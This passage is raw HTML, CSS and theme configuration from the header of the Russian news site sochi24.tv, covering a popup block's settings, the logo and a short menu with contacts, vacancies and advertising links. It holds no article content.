0","head_tdicon":"td-icon-modal-close","modal_shadow_shadow_size":"16","modal_shadow_shadow_offset_vertical":"3","modal_shadow_shadow_color":"rgba(30,61,188,0.12)","head_icon_color_h":"var(--accent-color-1)","head_icon_size":"12","tds_button5-icon_hover_color":"var(--accent-color-1)","page_id":"1128","show_modal_composer":"yes","content_source":"modal_id","source_modal_id":"td-free-mobile-modal","block_type":"tdm_block_popup","close_modals":"","separator":"","content_load":"","custom_code":"","button_text":"","button_url":"","button_open_in_new_window":"","button_url_rel":"","button_icon_aria":"","button_icon_position":"","icon_align":"0","button_width":"","button_padding":"","btn_float_right":"","btn_align_horiz":"content-horiz-left","ga_event_action":"","ga_event_category":"","ga_event_label":"","fb_pixel_event_name":"","fb_pixel_event_content_name":"","trigg_page_load_enable":"","trigg_page_open_when_others_close":"","modal_open_delay":"","modal_close_after":"","modal_prevent_open":"","trigg_cursor_area_enable":"","area_vertical_space":"200","modal_area_prevent_open":"","trigg_scroll_enable":"","scroll_distance":"","modal_scroll_prevent_open":"","open_position":"over-screen","site_scroll":"","modal_space":"","modal_height":"","all_modal_border":"","all_modal_border_style":"solid","show_header":"","head_title":"","head_title_url":"","head_title_url_target":"","head_icon_align":"0","all_head_border_style":"solid","hide_for_user_type":"","logged_plan_id":"","author_plan_id":"","overlay_bg":"","modal_bg":"","all_modal_border_color":"","modal_shadow_shadow_header":"","modal_shadow_shadow_title":"Modal shadow","modal_shadow_shadow_offset_horizontal":"","modal_shadow_shadow_spread":"","head_title_color":"","head_title_url_color":"","head_title_url_color_h":"","head_bg":"","all_head_border_color":"","f_head_font_header":"","f_head_font_title":"Header title text","f_head_font_settings":"","f_head_font_family":"","f_head_font_size":"","f_head_font_line_height":"","f_head_font_style":"","f_head_font_weight":"","f_head_font_transform":"","f_head_font_spacing":"","f_head_":"","body_bg":"","el_class":"","css":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","class":"tdi_36","tdc_css_class":"tdi_36","tdc_css_class_style":"tdi_36_rand_style"}';block_tdi_36.td_column_number="3";block_tdi_36.block_type="tdm_block_popup";block_tdi_36.post_count="5";block_tdi_36.found_posts="39879";block_tdi_36.header_color="";block_tdi_36.ajax_pagination_infinite_stop="";block_tdi_36.max_num_pages="7976";tdBlocksArray.push(block_tdi_36);</script> <style>body .tdi_37 .tdm-btn-text,body .tdi_37 i{color:#fff}body .tdi_37 svg{fill:#fff;fill:#fff}body .tdi_37 svg *{fill:inherit;fill:inherit}body .tdi_37 i{color:#fff;-webkit-text-fill-color:unset;background:0 0}body .tdi_37:hover i{color:var(--accent-color-1);-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_37:hover svg{fill:var(--accent-color-1)}body .tdi_37:hover svg *{fill:inherit}.tdi_37 svg{width:24px;height:auto}.tdi_37 .tdm-btn-icon:last-child{margin-left:0}@media (min-width:768px) and (max-width:1018px){.tdi_37 svg{width:20px;height:auto}.tdi_37 .tdm-btn-icon:last-child{margin-left:6px}}@media (max-width:767px){.tdi_37 svg{width:30px;height:auto}}</style><div class="tds-button td-fix-index"><a href="#"  title="" class="tds-button5 tdm-btn tdm-btn-lg tdi_37 " ><span class="tdm-btn-text"></span><span class="tdm-btn-icon tdm-btn-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M931.901 316.261h-839.803v-82.104h839.803v82.104zM931.881 562.246h-839.741v-82.145h839.741v82.145zM931.881 808.119h-839.762v-82.115h839.762v82.115z"></path></svg></span></a></div></div><div class="tdm_block td_block_wrap tdm_block_button tdi_38 tdm-block-button-inline tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_38"     ><style>@media (max-width:767px){.tdi_38{margin-left:15px!important}}</style><style>.tdi_38 .tdm-btn{height:auto;padding:8px 20px 9px}@media (min-width:768px) and (max-width:1018px){.tdi_38 .tdm-btn{height:auto;padding:6px 12px}}</style><style>body .tdi_39{background-color:var(--accent-color-1)}body .tdi_39:before{background-color:var(--accent-color-2)}.tdi_39{padding:8px 20px 9px;height:auto;line-height:1;font-family:var(--global-font-1)!important;font-size:13px!important;line-height:1.2!important;font-weight:500!important;height:auto}.tdi_39,.tdi_39:before{border-radius:100px}@media (min-width:768px) and (max-width:1018px){.tdi_39{padding:6px 12px;height:auto;line-height:1;font-size:12px!important}}</style><div class="tds-button td-fix-index"><a 
 href="/onlajn-sochi24/" 
 title="Мы в эфире"
 class="tds-button1 tdm-btn tdm-btn-sm tdi_39 " ><span class="tdm-btn-text">Мы в эфире</span></a></div></div></div></div></div></div></div></div></div><div class="td-header-desktop-wrap "><div id="tdi_40" class="tdc-zone"><div class="tdc_zone tdi_41  wpb_row td-pb-row tdc-element-style"  ><style scoped>.tdi_41{min-height:0}.td-header-desktop-wrap{position:relative}.tdi_41{position:relative}</style><div class="tdi_40_rand_style td-element-style" ><style>.tdi_40_rand_style{background-color:var(--base-color-1)!important}</style></div><div id="tdi_42" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_43  wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_43,.tdi_43 .tdc-columns{min-height:0}#tdi_42.tdc-row[class*=stretch_row]>.td-pb-row>.td-element-style,#tdi_42.tdc-row[class*=stretch_row]>.td-pb-row>.tdc-video-outer-wrapper{width:100%!important}.tdi_43,.tdi_43 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:flex-end}.tdi_43 .tdc-columns{width:100%}.tdi_43:before,.tdi_43:after{display:none}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_43{margin-left:-15px;margin-right:-15px}.tdi_43 .tdc-row-video-background-error,.tdi_43>.vc_column,.tdi_43>.tdc-columns>.vc_column{padding-left:15px;padding-right:15px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_43{margin-left:-10px;margin-right:-10px}.tdi_43 .tdc-row-video-background-error,.tdi_43>.vc_column,.tdi_43>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}}.tdi_43{position:relative}.tdi_43 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_43{margin-right:-5px!important;margin-left:-5px!important}}</style><div class="tdi_42_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_42_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;border-color:var(--accent-color-1)!important;border-style:solid!important;border-width:0 0 2px 0!important;background-size:cover!important;background-position:center top!important}</style></div><style>.tdi_42_rand_style{background-color:var(--base-color-1)!important}</style></div><div class="vc_column tdi_45  wpb_column vc_column_container tdc-column td-pb-span4"><style scoped>.tdi_45{vertical-align:baseline}.tdi_45>.wpb_wrapper,.tdi_45>.wpb_wrapper>.tdc-elements{display:block}.tdi_45>.wpb_wrapper>.tdc-elements{width:100%}.tdi_45>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_45>.wpb_wrapper{width:auto;height:auto}div.tdi_45{width:20%!important}@media (min-width:1019px) and (max-width:1140px){div.tdi_45{width:34%!important}}@media (min-width:768px) and (max-width:1018px){div.tdi_45{width:32%!important}}.tdi_45{border-color:rgba(255,255,255,.2)!important;border-style:solid!important;border-width:0!important}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_47  vc_row vc_inner wpb_row td-pb-row tdc-row-content-vert-center" ><style scoped>.tdi_47{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_47,.tdi_47 .tdc-inner-columns{display:block}.tdi_47 .tdc-inner-columns{width:100%}@media (min-width:768px){.tdi_47{margin-left:0;margin-right:0}.tdi_47>.vc_column_inner,.tdi_47>.tdc-inner-columns>.vc_column_inner{padding-left:0;padding-right:0}}@media (min-width:767px){.tdi_47.tdc-row-content-vert-center,.tdi_47.tdc-row-content-vert-center .tdc-inner-columns{display:flex;align-items:center;flex:1}.tdi_47.tdc-row-content-vert-bottom,.tdi_47.tdc-row-content-vert-bottom .tdc-inner-columns{display:flex;align-items:flex-end;flex:1}.tdi_47.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_47.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}.tdi_47{padding-top:20px!important;padding-bottom:20px!important}.tdi_47 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_47{padding-top:10px!important;padding-bottom:16px!important}}</style><div class="vc_column_inner tdi_49  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_49{vertical-align:baseline}.tdi_49 .vc_column-inner>.wpb_wrapper,.tdi_49 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_49 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_50 td-pb-border-top header-logo-logo td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_50" ><style>.tdi_50{margin-left:-25px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_50{margin-left:0!important}}@media (min-width:768px) and (max-width:1018px){.tdi_50{margin-left:0!important}}</style><style>.tdi_50 .tdb-logo-a,.tdi_50 h1{flex-direction:column;align-items:flex-start}.tdi_50 .tdb-logo-svg-wrap{max-width:100%;margin-top:0;margin-bottom:0;margin-right:0;margin-left:0;display:block}.tdi_50 .tdb-logo-svg-wrap svg{width:100%!important;height:auto}.tdi_50 .tdb-logo-svg-wrap:first-child{margin-top:0;margin-left:0}.tdi_50 .tdb-logo-svg-wrap:last-child{margin-bottom:0;margin-right:0}.tdi_50 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_50 .tdb-logo-img-wrap{display:block}.tdi_50 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_50 .tdb-logo-text-title{display:block;color:#fff}.tdi_50 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_50 .tdb-logo-icon{top:0;display:block}.tdi_50 .tdb-logo-svg-wrap>*{fill:#fff}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://sochi24.tv/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://t06.sochi24.tv/wp-content/uploads/2024/06/prozr.png" src="https://t06.sochi24.tv/wp-content/uploads/2024/06/prozr-300x59.png" alt="Logo"  title=""  /></span></a></div></div></div></div></div></div></div></div><div class="vc_column tdi_52  wpb_column vc_column_container tdc-column td-pb-span8"><style scoped>.tdi_52{vertical-align:baseline;flex-grow:1}.tdi_52>.wpb_wrapper,.tdi_52>.wpb_wrapper>.tdc-elements{display:block}.tdi_52>.wpb_wrapper>.tdc-elements{width:100%}.tdi_52>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_52>.wpb_wrapper{width:auto;height:auto}.tdi_52{padding-top:25px!important}@media (min-width:768px) and (max-width:1018px){.tdi_52{padding-top:0!important;width:63%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_52{padding-top:20px!important;width:56%!important}}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_54  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_54{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_54,.tdi_54 .tdc-inner-columns{display:block}.tdi_54 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_56  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_56{vertical-align:baseline}.tdi_56 .vc_column-inner>.wpb_wrapper,.tdi_56 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-end;align-items:center}.tdi_56 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_56 .vc_column-inner,.tdi_56 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu tdi_57 tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_57"  style=" z-index: 999;"><style>.tdb_header_menu{margin-bottom:0;z-index:999;clear:none}.tdb_header_menu .tdb-main-sub-icon-fake,.tdb_header_menu .tdb-sub-icon-fake{display:none}.rtl .tdb_header_menu .tdb-menu{display:flex}.tdb_header_menu .tdb-menu{display:inline-block;vertical-align:middle;margin:0}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive{pointer-events:none}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive>ul,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive>ul{visibility:hidden;opacity:0}.tdb_header_menu .tdb-menu .sub-menu{font-size:14px;position:absolute;top:-999em;background-color:#fff;z-index:99}.tdb_header_menu .tdb-menu .sub-menu>li{list-style-type:none;margin:0;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu>li{float:left;list-style-type:none;margin:0}.tdb_header_menu .tdb-menu>li>a{position:relative;display:inline-block;padding:0 14px;font-weight:700;font-size:14px;line-height:48px;vertical-align:middle;text-transform:uppercase;-webkit-backface-visibility:hidden;color:#000;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu>li>a:after{content:'';position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:3px;background-color:var(--td_theme_color,#4db2ec);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-transition:width .2s ease;transition:width .2s ease}.tdb_header_menu .tdb-menu>li>a>.tdb-menu-item-text{display:inline-block}.tdb_header_menu .tdb-menu>li>a .tdb-menu-item-text,.tdb_header_menu .tdb-menu>li>a span{vertical-align:middle;float:left}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon{margin:0 0 0 7px}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg{float:none;line-height:0}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *{fill:#000}.tdb_header_menu .tdb-menu>li.current-menu-item>a:after,.tdb_header_menu .tdb-menu>li.current-menu-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-category-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-page-ancestor>a:after,.tdb_header_menu .tdb-menu>li:hover>a:after,.tdb_header_menu .tdb-menu>li.tdb-hover>a:after{width:100%}.tdb_header_menu .tdb-menu>li:hover>ul,.tdb_header_menu .tdb-menu>li.tdb-hover>ul{top:auto;display:block!important}.tdb_header_menu .tdb-menu>li.td-normal-menu>ul.sub-menu{top:auto;left:0;z-index:99}.tdb_header_menu .tdb-menu>li .tdb-menu-sep{position:relative;vertical-align:middle;font-size:14px}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg{line-height:0}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li:last-child .tdb-menu-sep{display:none}.tdb_header_menu .tdb-menu-item-text{word-wrap:break-word}.tdb_header_menu .tdb-menu-item-text,.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{vertical-align:middle}.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{position:relative;top:0;padding-left:0}.tdb_header_menu .tdb-normal-menu{position:relative}.tdb_header_menu .tdb-normal-menu ul{left:0;padding:15px 0;text-align:left}.tdb_header_menu .tdb-normal-menu ul ul{margin-top:-15px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{position:relative;list-style-type:none}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a{position:relative;display:block;padding:7px 30px;font-size:12px;line-height:20px;color:#111}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);right:0;padding-right:inherit;font-size:7px;line-height:20px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg{line-height:0}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg svg{width:7px;height:auto}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg *{fill:#000}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>ul,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>ul{top:0;display:block!important}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-page-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>a{color:var(--td_theme_color,#4db2ec)}.tdb_header_menu .tdb-normal-menu>ul{left:-15px}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{width:100%!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list li{display:inline-block;width:auto!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item{position:static}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul ul{margin-top:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu>ul{left:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item>a .tdb-sub-menu-icon{float:none;line-height:1}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover>ul,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover>ul{top:100%}.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{position:static}.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{left:0!important}.tdb-menu .tdb-mega-menu .sub-menu{-webkit-transition:opacity .3s ease;transition:opacity .3s ease;width:1114px!important}.tdb-menu .tdb-mega-menu .sub-menu,.tdb-menu .tdb-mega-menu .sub-menu>li{position:absolute;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.tdb-menu .tdb-mega-menu .sub-menu>li{top:0;width:100%;max-width:1114px!important;height:auto;background-color:#fff;border:1px solid #eaeaea;overflow:hidden}.tdc-dragged .tdb-block-menu ul{visibility:hidden!important;opacity:0!important;-webkit-transition:all .3s ease;transition:all .3s ease}.tdb-mm-align-screen .tdb-menu .tdb-mega-menu .sub-menu{-webkit-transform:translateX(0);transform:translateX(0)}.tdb-mm-align-parent .tdb-menu .tdb-mega-menu{position:relative}.tdb-menu .tdb-mega-menu .tdc-row:not([class*=stretch_row_]),.tdb-menu .tdb-mega-menu .tdc-row-composer:not([class*=stretch_row_]){width:auto!important;max-width:1240px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btns{position:absolute;top:0;left:0;display:none;flex-wrap:wrap;gap:0 4px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li:hover .tdb-page-tpl-edit-btns{display:flex}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btn{background-color:#000;padding:1px 8px 2px;font-size:11px;color:#fff;z-index:100}.tdi_57{display:inline-block}.tdi_57 .tdb-menu>li{margin-right:15px}.tdi_57 .tdb-menu>li:last-child{margin-right:0}.tdi_57 .tdb-menu-items-dropdown{margin-left:15px}.tdi_57 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_57 .tdb-menu>li>a,.tdi_57 .td-subcat-more{padding:0 2px;color:#fff}.tdi_57 .tdb-menu>li .tdb-menu-sep,.tdi_57 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_57 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_57 .td-subcat-more .tdb-menu-more-subicon{font-size:13px;margin-left:8px;top:-1px}.tdi_57 .td-subcat-more .tdb-menu-more-icon{top:0}.tdi_57 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_57 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_57 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_57 .td-subcat-more .tdb-menu-more-subicon-svg svg *,.tdi_57 .td-subcat-more .tdb-menu-more-icon-svg,.tdi_57 .td-subcat-more .tdb-menu-more-icon-svg *{fill:#fff}.tdi_57 .tdb-menu>li>a,.tdi_57 .td-subcat-more,.tdi_57 .td-subcat-more>.tdb-menu-item-text{font-size:11px!important;line-height:50px!important;font-weight:500!important;text-transform:uppercase!important;letter-spacing:.2px!important}.tdi_57 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_57 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_57 .tdb-menu .tdb-normal-menu ul,.tdi_57 .td-pulldown-filter-list,.tdi_57 .td-pulldown-filter-list .sub-menu{box-shadow:1px 1px 4px 0px rgba(0,0,0,.15)}.tdi_57 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_57 .td-pulldown-filter-list li a{font-size:10px!important;font-weight:500!important;text-transform:uppercase!important}.tdi_57:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_57 .tdb-mega-menu .sub-menu>li{max-width:1392px!important}.tdi_57 .tdb-mega-menu-page>.sub-menu>li{padding:20px}.tdi_57 .tdb-menu .tdb-mega-menu .sub-menu>li{border-width:0;box-shadow:0px 4px 20px 0px rgba(0,0,0,.12)}@media (max-width:1140px){.tdb-menu .tdb-mega-menu .sub-menu>li{width:100%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_57 .tdb-menu>li{margin-right:12px}.tdi_57 .tdb-menu>li:last-child{margin-right:0}.tdi_57 .tdb-menu-items-dropdown{margin-left:12px}.tdi_57 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_57 .tdb-menu>li>a,.tdi_57 .td-subcat-more,.tdi_57 .td-subcat-more>.tdb-menu-item-text{line-height:42px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_57 .tdb-menu>li{margin-right:10px}.tdi_57 .tdb-menu>li:last-child{margin-right:0}.tdi_57 .tdb-menu-items-dropdown{margin-left:10px}.tdi_57 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_57 .tdb-menu>li>a,.tdi_57 .td-subcat-more,.tdi_57 .td-subcat-more>.tdb-menu-item-text{line-height:36px!important}.tdi_57 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_57 .td-pulldown-filter-list li a{font-size:11px!important}.tdi_57 .tdb-mega-menu-page>.sub-menu>li{padding:15px}}</style><style>.tdi_57 .tdb-menu>li.current-menu-item>a,.tdi_57 .tdb-menu>li.current-menu-ancestor>a,.tdi_57 .tdb-menu>li.current-category-ancestor>a,.tdi_57 .tdb-menu>li.current-page-ancestor>a,.tdi_57 .tdb-menu>li:hover>a,.tdi_57 .tdb-menu>li.tdb-hover>a,.tdi_57 .tdb-menu-items-dropdown:hover .td-subcat-more{color:var(--dark-border)}.tdi_57 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_57 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_57 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_57 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_57 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_57 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_57 .tdb-menu>li.current-page-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_57 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_57 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_57 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_57 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_57 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,.tdi_57 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{fill:var(--dark-border)}.tdi_57 .tdb-menu>li>a:after,.tdi_57 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:#fff;height:0;bottom:0}.tdi_57 .tdb-menu>li.current-menu-item>a:after,.tdi_57 .tdb-menu>li.current-menu-ancestor>a:after,.tdi_57 .tdb-menu>li.current-category-ancestor>a:after,.tdi_57 .tdb-menu>li.current-page-ancestor>a:after,.tdi_57 .tdb-menu>li:hover>a:after,.tdi_57 .tdb-menu>li.tdb-hover>a:after,.tdi_57 .tdb-menu-items-dropdown:hover .td-subcat-more:after{width:0}</style><div id=tdi_57 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon tdc-font-fa tdc-font-fa-angle-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-td-demo-top-menu-2" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-custom menu-item-object-custom tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-1275"><a href="#"><div class="tdb-menu-item-text">Редакция</div></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-1276"><a href="/kontakty/"><div class="tdb-menu-item-text">Контакты</div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-94902"><a href="https://sochi24.tv/vakansii/"><div class="tdb-menu-item-text">Вакансии</div></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-1278"><a href="/uslugi/"><div class="tdb-menu-item-text">Реклама</div></a></li></ul></div></div><div class="td_block_wrap tdb_header_search tdi_60 tdb-header-search-trigger-enabled td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_60" ><style>.tdb_module_header{width:100%;padding-bottom:0}.tdb_module_header .td-module-container{display:flex;flex-direction:column;position:relative}.tdb_module_header .td-module-container:before{content:'';position:absolute;bottom:0;left:0;width:100%;height:1px}.tdb_module_header .td-image-wrap{display:block;position:relative;padding-bottom:70%}.tdb_module_header .td-image-container{position:relative;width:100%;flex:0 0 auto}.tdb_module_header .td-module-thumb{margin-bottom:0}.tdb_module_header .td-module-meta-info{width:100%;margin-bottom:0;padding:7px 0 0;z-index:1;border:0 solid #eaeaea;min-height:0}.tdb_module_header .entry-title{margin:0;font-size:13px;font-weight:500;line-height:18px}.tdb_module_header .td-post-author-name,.tdb_module_header .td-post-date,.tdb_module_header .td-module-comments{vertical-align:text-top}.tdb_module_header .td-post-author-name,.tdb_module_header .td-post-date{top:3px}.tdb_module_header .td-thumb-css{width:100%;height:100%;position:absolute;background-size:cover;background-position:center center}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category),.tdb_module_header .td-post-vid-time{position:absolute;z-index:2;bottom:0}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:0}.tdb_module_header .td-post-vid-time{right:0;background-color:#000;padding:3px 6px 4px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:10px;font-weight:600;line-height:1;color:#fff}.tdb_module_header .td-excerpt{margin:20px 0 0;line-height:21px}.tdb_module_header .td-read-more{margin:20px 0 0}.tdb_module_search .tdb-author-photo{display:inline-block}.tdb_module_search .tdb-author-photo,.tdb_module_search .tdb-author-photo img{vertical-align:middle}.tdb_module_search .td-post-author-name{white-space:normal}.tdb_header_search{margin-bottom:0;clear:none}.tdb_header_search .tdb-block-inner{position:relative;display:inline-block;width:100%}.tdb_header_search .tdb-search-form{position:relative;padding:20px;border-width:3px 0 0;border-style:solid;border-color:var(--td_theme_color,#4db2ec);pointer-events:auto}.tdb_header_search .tdb-search-form:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:#fff}.tdb_header_search 